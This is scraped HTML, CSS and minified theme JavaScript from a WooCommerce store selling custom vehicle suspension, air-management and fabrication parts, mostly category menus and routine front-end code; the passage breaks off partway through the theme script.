	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/" aria-current="page">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Train Horns","@id":"https:\/\/www.elitekustomzfabrication.com\/product-category\/train-horns\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842
body_size: 6250
content:
@media screen and (min-width:768px){.gbt_18_lookbook_reveal_wrapper.aligncenter .gbt_18_distorsion_lookbook{min-height:60vh}}.gbt_18_lookbook_reveal_wrapper.aligncenter .gbt_18_description{display:none}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook{position:relative}@media screen and (min-width:768px) and (max-width:1024px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook{min-height:50vh}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item{min-height:50vh}}@media screen and (min-width:1025px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook{min-height:90vh}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item{min-height:90vh}}@media screen and (min-width:768px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook:nth-child(2n) .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook:nth-child(2n) .gbt_18_distorsion_lookbook_item .gbt_18_fade_images_link{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_image,.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_fade_images{height:100%}}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}@media screen and (max-width:767px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;min-height:50vh}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images_link{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-height:50vh;position:relative}}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images_link{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1;flex:1}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item:hover .gbt_18_distorsion_image img:nth-child(2){opacity:1}@media screen and (min-width:768px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images{position:relative}}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%!important;object-position:50% 50%!important;width:100%;height:100%;position:absolute;-webkit-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;opacity:1;z-index:2}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images img:nth-child(2){opacity:0;-webkit-transition:opacity .85s ease-in-out;-o-transition:opacity .85s ease-in-out;transition:opacity .85s ease-in-out;z-index:1}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images:hover img:not(:only-child){opacity:0}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_fade_images:hover img:nth-child(2){opacity:1;-webkit-filter:none;filter:none}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_image{position:absolute}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_image img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%!important;object-position:50% 50%!important;width:100%;height:100%;position:absolute;z-index:-1;display:none}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_image .scene{width:410px;height:410px;display:block}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_image canvas{width:100%!important;height:auto!important}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;position:relative}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper{margin:0 auto;padding:20%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:100%;overflow:visible;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:767px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description{display:none}}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{margin-bottom:20px;display:inline-block}@media screen and (min-width:768px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:2rem}}.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .button{display:table;color:#fff}@media screen and (min-width:768px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .button{font-size:18px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0
body_size: 17809
content:
!function(e){"use strict";e(document).foundation(),e(".gallery-item").each(function(){var t=e(this);0<t.find(".gallery-caption").length&&t.append('<span class="gallery-caption-trigger">i</span>')}),e(".gallery-caption-trigger").on("mouseenter",function(){e(this).siblings(".gallery-caption").addClass("show")}),e(".gallery-caption-trigger").on("mouseleave",function(){e(this).siblings(".gallery-caption").removeClass("show")}),e(window).on("resize",function(){this.resizeTO}),e(window).on("bind","onEndResizingIsotope",function(){e(".filters-group .filter-item").each(function(){e(this).attr("data-filter")==$filterValue&&e(this).trigger("click")})})}(jQuery),function(e){"use strict";function t(t){"number"==typeof t&&isFinite(t)&&Math.floor(t)===t&&0<=t&&e(".wishlist_items_number").html(t)}if(e(".wishlist_items_number").length){var o=0,i=function(t){var e=document.cookie,o=t+"=",i=e.indexOf("; "+o);if(-1==i){if(0!=(i=e.indexOf(o)))return null}else{i+=2;var n=document.cookie.indexOf(";",i);-1==n&&(n=e.length)}return decodeURI(e.substring(i+o.length,n))}("yith_wcwl_products");if(null!=i){i=(i=i.split("%3A").join(":")).split("%2C").join(",");var n=JSON.parse(i);o=Object.keys(n).length}else o=Number(e(".wishlist_items_number").html());e("body").on("added_to_wishlist",function(){t(++o)}),e("body").on("removed_from_wishlist",function(){t(--o)}),t(o)}}(jQuery),function(s){"use strict";s(document).on("click touchend",".woocommerce.single-product ol.flex-control-thumbs li img",function(){if(1025<=s(window).width()){var t=s("ol.flex-control-thumbs"),e=t.find("li"),o=t.height(),i=e.outerHeight(),n=(s(".woocommerce-product-gallery__wrapper"),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide").index()*i-(o-i)/2-10);t.animate({scrollTop:n},300)}})}(jQuery),function(e){"use strict";mrtailor_scripts_vars_array.open_minicart&&e("ul.products li.product.product-type-simple a.add_to_cart_button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product a.ajax_add_to_cart").on("click",function(t){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-right").addClass("open")}),e(".shopping-bag-button").on("click",function(t){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-right").addClass("open")}),e(".mobile-menu-button").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-left").addClass("open"),e(".st-menu.slide-from-left #filters-offcanvas").hide()}),e("#button_offcanvas_sidebar_left").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-left").addClass("open"),e(".st-menu.slide-from-left #mobiles-menu-offcanvas").hide()}),e("#st-container .st-pusher-after").on("click",function(t){e(".st-container").removeClass("st-menu-open"),e(".st-menu").removeClass("open"),e(".site-search").removeClass("open"),setTimeout(function(){e(".st-menu.slide-from-left #filters-offcanvas").show(),e(".st-menu.slide-from-left #mobiles-menu-offcanvas").show()},600)}),e(".site-tools ul li.search-button a").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".site-search").addClass("open"),setTimeout(function(){e(".site-search .widget form .search-field").focus()},50)})}(jQuery),function(e){"use strict";function t(){setTimeout(function(){1024<=e(window).width()?e(".site-header .main-navigation > ul#menu-main-navigation > li.menu-item-has-children").each(function(){var t=e(this).find("> .sub-menu").outerWidth()+e(this).offset().left;0<t-e(window).width()&&e(this).children("ul").css("margin-left",-(t-e(window).width()-15))}):e(".site-header .main-navigation > ul > li.menu-item-has-children").each(function(){e(this).children("ul").css("margin-left","")})},300)}if(t(),e(window).on("resize",function(){e(".main-navigation > ul > li.menu-item-megamenu > .sub-menu").css("max-width",e(window).width()),t()}),e(".site-tools").data("top",e(".site-tools").offset().top),e(".topbar-language-switcher").on("change",function(){window.location=e(this).val()}),e("body:not(.rtl) .site-header.header-default nav.main-navigation").css("margin-right",e(".site-header .site-tools").width()+20+"px"),e("body:not(.rtl) .site-header-sticky-inner nav.main-navigation").css("margin-right",e(".site-header-sticky-inner .site-tools").width()+20+"px"),e("body.rtl .site-header.header-default nav.main-navigation").css("margin-left",e(".site-header .site-tools").width()+20+"px"),e("body.rtl .site-header-sticky-inner nav.main-navigation").css("margin-left",e(".site-header-sticky-inner .site-tools").width()+20+"px"),e(".mobile-navigation .menu-item-has-children").append('<div class="more"></div>'),e(".mobile-navigation").on("click",".more",function(t){t.stopPropagation(),e(this).parent().children(".sub-menu").toggleClass("open")}),mrtailor_scripts_vars_array.stickyHeader){var o=e(".top-headers-wrapper").outerHeight();e(window).on("scroll",function(){var t=e(".site-header-sticky");e(this).scrollTop()>o&&!t.hasClass("sticky")?(e("#page:not(.transparent_header)").css("padding-top",o),t.addClass("sticky")):e(this).scrollTop()<=o&&(t.removeClass("sticky"),e("#page:not(.transparent_header)").css("padding-top",""))})}if(0<e(".woocommerce-store-notice").length&&0<e(".top-headers-wrapper").length&&e(".woocommerce-store-notice").prependTo(e(".top-headers-wrapper")),0<e(".transparent_header").length){e(".transparent_header .content-area").css("padding-top",e("#site-top-bar").outerHeight()+"px");setTimeout(function(){"block"==e(".woocommerce-store-notice").css("display")&&(e(".transparent_header .content-area").css("padding-top",e(".woocommerce-store-notice").outerHeight()+e("#site-top-bar").outerHeight()+"px"),e(".woocommerce-store-notice__dismiss-link").on("click",function(){e(".transparent_header .content-area").css("padding-top",e("#site-top-bar").outerHeight()+"px")}))},10)}if(e(".top-headers-wrapper .site-header .main-navigation > ul > li > .sub-menu").length){var i=e(".top-headers-wrapper .site-header .main-navigation > ul > li > .sub-menu").offset().top,n=e(window).height()-i;e(".top-headers-wrapper .site-header 